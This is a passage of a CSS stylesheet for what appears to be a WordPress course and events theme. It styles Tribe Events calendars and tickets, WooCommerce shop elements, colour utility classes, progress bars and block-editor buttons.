  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: bottom;
}
#tribe-events-content table thead {
  border: 1px solid #9261aa;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  background-color: #00b9b5;
}
#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #30a8cc;
}
#tribe-events-content .tribe-events-calendar td {
  height: 140px;
}
.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  text-align: right;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  font-size: 14px;
  font-weight: 400;
}
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 30px;
  padding-top: 30px;
}
.tribe-events-list-widget .tribe-events-event-image {
  width: 76px;
  height: 76px;
  float: left;
  margin-right: 24px;
}
.tribe-events-list-widget .tribe-event-title {
  line-height: 1;
  margin-bottom: 5px;
  overflow: hidden;
}
.tribe-events-list-widget .tribe-event-duration {
  overflow: hidden;
}
.tribe-event-date-start:before,
.tribe-event-date-end:before {
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
}
.tribe-event-date-start:before {
  content: "\f251";
  color: #9261aa;
}
.tribe-event-date-end:before {
  content: "\f253";
  color: #30a8cc;
}
.tribe-events-tooltip .tribe-event-date-start:before {
  content: "\f073";
  font-size: 16px;
}
.tribe-events-list-widget ol li {
  margin-bottom: 0;
}
.tribe-events-list-widget .tribe-list-widget {
  background-color: #FBFBFB;
  border: 1px solid #EEEEEE;
  padding: 30px;
}
.widget .tribe-list-widget {
  padding-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta {
  background-color: transparent;
  border: 0;
  margin: 0;
}
.tribe-events-event-meta .column,
.tribe-events-event-meta .tribe-events-meta-group {
  margin-bottom: 60px;
}
#tribe-events-footer {
  margin-top: 30px;
}
.tribe-events-schedule {
  position: relative;
}
.tribe-events-schedule > p {
  margin-bottom: 16px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  right: 0;
  top: -10px;
  background-color: #9261aa;
  color: #FFFFFF;
  padding: 5px;
}
.tribe-events-meta-group-details table {
  border: 0 !important;
  table-layout: fixed;
  margin: 0;
}
.tribe-events-meta-group-details table tr {
  border-bottom: 1px solid #ffffff;
}
.tribe-events-meta-group-details table tr td:nth-child(1) {
  width: 45%;
  background-color: #9261aa;
  border-right: 1px solid #FFFFFF;
}
.tribe-events-meta-group-details table tr td:nth-child(2) {
  background-color: #9d72b3;
}
.tribe-events-meta-group-details table tr td {
  border-top: 0 !important;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 12px !important;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.tribe-events-meta-group-details table tr td a {
  color: inherit;
}
.tribe-events-meta-group-details table tr td .tribe-events-gmap {
  color: #30a8cc;
}
.type-tribe_events .prettyPhoto {
  display: none;
}
.single-event-tag {
  border-top: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
  margin-top: 53px;
}
.single-event-tag dt {
  display: none;
}
.single-event-tag .tribe-event-tags {
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
  padding: 22px 15px 22px 5px;
}
.single-event-tag .tribe-event-tags:before {
  content: "\f02c";
  font-family: fontawesome;
  display: inline-block;
  color: #9261aa;
  margin-right: 7px;
}
.single-event-tag .tribe-event-tags a {
  color: inherit;
}
.event-author {
  text-transform: uppercase;
}
.event-author:before {
  content: "\f007";
}
.event-comment:before {
  content: "\f086";
}
.event-view:before {
  content: "\f06e";
}
.event-author,
.event-comment,
.event-view {
  padding-right: 16px;
  padding-left: 5px;
}
.event-author:before,
.event-comment:before,
.event-view:before {
  font-family: fontawesome;
  display: inline-block;
  color: #00b9b5;
  margin-right: 8px;
}
.tribe-events-single-event-description {
  padding-top: 19px !important;
}
.tribe-events-single-event-title {
  margin-bottom: 18px;
}
.tribe-events-day .tribe-events-list-event-description {
  padding-top: 15px;
}
.event.style1 .event-overlay {
  background-color: rgba(146, 97, 170, 0.9);
}
#tribe-events-content .cart {
  margin-top: 60px;
}
.tribe-events-tickets-title {
  background-color: #9261aa;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
  line-height: 23px;
}
.tribe-events-tickets {
  background-color: #FBFBFB;
  border: 1px solid #EEE !important;
}
.tribe-events-tickets td {
  border-top: 0 !important;
}
.tribe-events-tickets .tribe-ticket-quantity {
  margin-top: 17px;
}
.tribe-events-tickets .add-to-cart .button {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  background-color: #30a8cc;
  color: #fff;
  border: none;
}
.tribe-events-tickets .add-to-cart .button:hover {
  background-color: #9261aa;
}
.tribe-events-tickets .tribe-tickets-attendees label {
  font-weight: 400;
}
.tribe-events-tickets #tribe-tickets-full-name,
.tribe-events-tickets #tribe-tickets-email {
  width: 100%;
}
.tribe-events-tickets .tribe-tickets-attendees table {
  width: 100%;
}
.tribe-events-cal-links {
  margin-bottom: 60px;
}
.tribe-events-tickets .add-to-cart,
.tribe-events-tickets .tribe-ticket {
  padding: 20px !important;
}
.single-tribe_events .comment-respond {
  padding-bottom: 60px;
}
.datepicker-days,
.datepicker-months,
.datepicker-switch,
.datepicker-days .dow {
  font-weight: 400;
}
.datepicker-days .table-condensed,
.datepicker-months .table-condensed {
  font-size: 12px;
}
.datepicker-days .table-condensed .datepicker-switch,
.datepicker-months .table-condensed .datepicker-switch {
  text-transform: uppercase;
}
.tribe-events-sub-nav {
  text-transform: uppercase;
}
.tribe-events-ajax-loading,
.tribe-events-spinner-medium {
  display: none;
  opacity: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5 {
  background-color: transparent;
  padding-left: 0;
  position: relative;
  font-weight: 400;
  font-size: 20px;
  color: #222;
}
.tribe-events-day .tribe-events-day-time-slot h5:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 40px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 10px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
  margin-top: 20px;
}
/**
 * 10 - Color
 * ----------------------------------------------------------------------------
 */
.p-color {
  color: #9261aa;
}
.s-color {
  color: #00b9b5;
}
.t-color {
  color: #30a8cc;
}
.heading-color {
  color: #222222;
}
.text-color {
  color: #868686;
}
.p-bg {
  background-color: #9261aa;
}
.s-bg {
  background-color: #00b9b5;
}
.t-bg {
  background-color: #30a8cc;
}
.p-border {
  border-color: #9261aa;
}
.s-border {
  border-color: #00b9b5;
}
.t-border {
  border-color: #30a8cc;
}
.p-border-left {
  border-left: #9261aa;
}
.p-border-right {
  border-right: #9261aa;
}
.p-border-top {
  border-top: #9261aa;
}
.p-border-bottom {
  border-bottom: #9261aa;
}
.s-border-left {
  border-left: #00b9b5;
}
.s-border-right {
  border-right: #00b9b5;
}
.s-border-top {
  border-top: #00b9b5;
}
.s-border-bottom {
  border-bottom: #00b9b5;
}
.t-border-left {
  border-left: #30a8cc;
}
.t-border-right {
  border-right: #30a8cc;
}
.t-border-top {
  border-top: #30a8cc;
}
.t-border-bottom {
  border-bottom: #30a8cc;
}
.p-bg-dark,
.course-search.simple.style01 .title-wrap:before,
.course-search.simple.style01 .title:after {
  background-color: #805196;
}
.p-bg-light {
  background-color: #d7c4e0;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: #57bad8;
}
.p-bg-rgba {
  background-color: rgba(146, 97, 170, 0.9);
}
.counter .counter-icon {
  background-color: #9261aa;
}
.counter span,
.counter small {
  color: #222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.checkout-message a,
.product_meta,
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount,
.cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover,
.single-product-info .content-icon-list ul li:before,
.lesson-title .meta .badge.lecture,
.lesson-title .meta .badge.seminar,
.lesson-title .meta .badge.final,
.lesson-title .meta .badge.end-of-course,
.widget-course .course-item-wrap .course-info > a.course-title:hover,
.woocommerce table.shop_table.cart .product-name a:hover,
.course-cat-list .course-item .name a:hover,
.course-categories-sc ul.text li a:hover,
.course-categories-sc ul.text li a.active,
.product-listing.woocommerce .product-name a:hover,
.p-color-hover:hover,
.widget.woocommerce .course-item-wrap .course-info > a.course-title:hover {
  color: #9261aa;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  color: #9261aa;
}
.course-search.simple.style01 .title > span:last-child,
.course-search.simple.style02 .title > span:last-child,
a.woocommerce-review-link,
.instructor .info .name a,
.woocommerce-account .customer_login_form_wrap .lost_password a,
.lesson-title .meta .badge.video,
.lesson-title .meta .badge.quiz,
.lesson-title .meta .badge.test,
.comment-form .stars a,
.woocommerce table.shop_table.cart .product-remove a:hover,
.tribe-bar-views-list li:first-child a:hover {
  color: #00b9b5;
}
.lesson-title .meta .badge.activity,
.lesson-title .meta .badge.practice,
.lesson-title .meta .badge.exercise,
.lesson-title .meta .badge.exam,
.lesson-title .meta .badge.free {
  color: #30a8cc;
}
.product_meta label,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table label {
  color: #868686;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #9261aa;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:hover,
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover {
  background-color: #a982bc;
}
.site-meta-single-product .widget-title,
.primary-sidebar .widget-title,
.course-search.simple.style01:after,
.course-search.simple.style02:after,
.course-search.simple.style02 .title-wrap:before,
.course-search.advance .keyword-wrap:before,
.course-search.advance .keyword-wrap:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.widget_shopping_cart_icon > i.fa + span.total,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .cart-actions a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #payment #place_order:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover,
.course-categories-sc ul.text li.magic-line {
  background-color: #9261aa;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.search-form button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce .cart-actions a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce input.button.alt {
  background-color: #30a8cc;
}
.tribe-events-day-time-slot h5:after,
footer.main-footer-wrapper h4.widget-title:after,
.course-meta:before,
.view-list .product-name:before,
.product-item-wrap:nth-of-type(3n+1) .product-thumb,
.single-product-wrap .hd-block:before,
#tab-reviews #comments h2:before,
#tab-reviews .comment-respond h3.comment-reply-title:before {
  border-bottom-color: #00b9b5;
}
.product-item-wrap:nth-of-type(3n+2) .product-thumb,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  border-bottom-color: #9261aa;
}
.product-item-wrap:nth-of-type(3n+3) .product-thumb {
  border-bottom-color: #30a8cc;
}
.course-search.simple.style02:before,
.course-search.advance .title-wrap:before,
.course-search.advance .title-wrap:after,
.on-sale,
.on-new,
.woocommerce-account .customer_login_form_wrap input.button[name="register"],
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout,
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit.alt,
.woocommerce button.button.alt,
.rate-bar span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #00b9b5;
}
.blog-paging-default .pagination > li > span.current,
.blog-paging-default .pagination > li > a:hover {
  background-color: #00b9b5;
  color: #fff;
}
.blog-paging-default .pagination .prev:hover,
.blog-paging-default .pagination .next:hover {
  background-color: #9261aa;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  background-color: #30a8cc;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  background-color: rgba(146, 97, 170, 0.8);
}
.ourteacher-social li a:hover {
  background-color: #30a8cc;
}
.vc_progress-bar-color-p-color .vc_single_bar .vc_bar {
  background-color: #9261aa;
}
.vc_progress-bar-color-s-color .vc_single_bar .vc_bar {
  background-color: #00b9b5;
}
.vc_progress-bar-color-t-color .vc_single_bar .vc_bar {
  background-color: #30a8cc;
}
.vc_single_bar.vc_progress-bar-color-p-color .vc_bar {
  background-color: #9261aa;
}
.vc_single_bar.vc_progress-bar-color-s-color .vc_bar {
  background-color: #00b9b5;
}
.vc_single_bar.vc_progress-bar-color-t-color .vc_bar {
  background-color: #30a8cc;
}
.v-progress-bar.vc_progress-bar-color-p-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-p-color .vc_label_units {
  color: #9261aa;
}
.v-progress-bar.vc_progress-bar-color-s-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-s-color .vc_label_units {
  color: #00b9b5;
}
.v-progress-bar.vc_progress-bar-color-t-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-t-color .vc_label_units {
  color: #30a8cc;
}
.h-progress-bar .vc_label {
  color: #222222;
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap:before,
  .course-search.simple.style01 .title:after,
  .course-search.simple.style01 .title-wrap.p-bg-dark {
    background-color: #9261aa;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02:before {
    background-color: #9261aa;
  }
}
.counter:hover .counter-icon {
  -moz-box-shadow: inset 0 0 8px #30a8cc;
  -webkit-box-shadow: inset 0 0 8px #30a8cc;
  box-shadow: inset 0 0 8px #30a8cc;
}
.feature .feature-content h4:after {
  background-color: #00b9b5;
}
.vc_row .wpb_column:nth-child(3n+1) .feature .feature-thumb {
  border-bottom: 5px solid #9261aa;
}
.vc_row .wpb_column:nth-child(3n+2) .feature .feature-thumb {
  border-bottom: 5px solid #00b9b5;
}
.vc_row .wpb_column:nth-child(3n+3) .feature .feature-thumb {
  border-bottom: 5px solid #30a8cc;
}
/**
 * 11 - Blocks
 * ----------------------------------------------------------------------------
 */
ul.wp-block-gallery {
  padding: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: 10px solid #9261aa;
  padding: 40px 40px;
}
.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {
  padding: 0;
  margin: 0;
  border: none;
  background-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  border: none;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
}
.wp-block-button__link {
  display: inline-block;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  padding: 15px 34px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border: 1px solid transparent;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: #fff;
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).active,
.wp-block-button__link:not(.has-background):not(.has-text-color):focus,
.wp-block-button__link:not(.has-background):not(.has-text-color):hover {
  background-color: #9261aa;
  border-color: #9261aa;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius: 2em;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  color: #fff;
  background-color: #9261aa;
  border-color: #9261aa;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color {
  border-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  border: 2px solid currentcolor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  color: #9261aa;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #30a8cc;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
  color: #9261aa;
  border-color: #9261aa;
}
body {
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
}
@media screen and (min-width: 992px) {
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    text-transform: uppercase;
    font-size: 13px;
  }
}
